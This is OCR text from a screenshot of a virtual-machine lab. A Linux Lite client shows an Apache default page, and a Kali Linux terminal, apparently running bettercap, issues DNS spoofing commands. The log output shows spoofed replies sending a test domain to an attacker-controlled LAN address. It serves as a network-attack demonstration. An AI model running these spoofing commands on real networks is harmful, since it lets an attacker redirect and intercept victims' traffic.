 Linux Lite [Cliente] [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Apache2 Debian Default
Not secure abcdefghijk.com
debian
Apache2 Debian Default Page
It works!
This is the default welcome page used to test the correct operation of the Apache2 server after
installation on Debian systems. If you can read this page, it means that the Apache HTTP server installed
at this site is working properly. You should replace this file (located at /var/www/html/index.html)
before continuing to operate your HTTP server.
If you are a normal user of this web site and don't know what this page is about, this probably means
that the site is currently unavailable due to maintenance. If the problem persists, please contact the
site's administrator.
Configuration Overview
Debian's Apache2 default configuration is different from the upstream default configuration, and split
into several files optimized for interaction with Debian tools. The configuration system is fully
documented in /usr/share/doc/apache2/README.Debian.gz. Refer to this for the full
documentation. Documentation for the web server itself can be found by accessing the manual if the
apache2-doc package was installed on this server.
The configuration layout for an Apache2 web server installation on Debian systems is as follows:
/etc/apache2/
|-- apache2.conf
|       `--  ports.conf
|-- mods-enabled
|       |-- *.load
|       `-- *.conf
|-- conf-enabled
|       `-- *.conf
|-- sites-enabled
|       `-- *.conf
Menu Apache2 Debian De... [Windows Network ... Linux Lite Terminal - 6:05:17 pm
au
g
Kali Linux [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 18:05
anonymous@osboxes: /etc/ettercap
File Actions Edit View Help
anonymous@osboxes: /etc/ettercap anonymous@osboxes: ~ anonymous@osboxes: ~
192.168.0.0/24 > 192.168.0.33 » set dns.spoof.domains *.abcdefghijk.com, *.zbunker.in
192.168.0.0/24 > 192.168.0.33 » dns.spoof.on
192.168.0.0/24 > 192.168.0.33 » [18:04:10] [sys.log] [err] unknown or invalid syntax "dns.spoof.on", type help fo
r the help menu.
192.168.0.0/24 > 192.168.0.33 » dns.spoof on
192.168.0.0/24 > 192.168.0.33 » [18:04:14] [sys.log] [inf] dns.spoof *.abcdefghijk.com → 192.168.0.33
192.168.0.0/24 > 192.168.0.33 » [18:04:14] [sys.log] [inf] dns.spoof *.zbunker.in → 192.168.0.33
192.168.0.0/24 > 192.168.0.33 » [18:04:58] [sys.log] [inf] dns.spoof sending spoofed DNS reply for www.abcdefghij
k.com (→192.168.0.33) to 192.168.0.10 : 08:00:27:e5:d2:65 (PCS Computer Systems GmbH) - LINUX.
192.168.0.0/24 > 192.168.0.33 » [18:04:58] [sys.log] [inf] dns.spoof sending spoofed DNS reply for www.abcdefghij
k.com (→192.168.0.33) to 192.168.0.10 : 08:00:27:e5:d2:65 (PCS Computer Systems GmbH) - LINUX.
192.168.0.0/24 > 192.168.0.33 » [18:04:58] [sys.log] [inf] dns.spoof sending spoofed DNS reply for www.abcdefghij
k.com (→192.168.0.33) to 192.168.0.1 : f4:23:9c:0d:ab:70.
192.168.0.0/24 > 192.168.0.33 »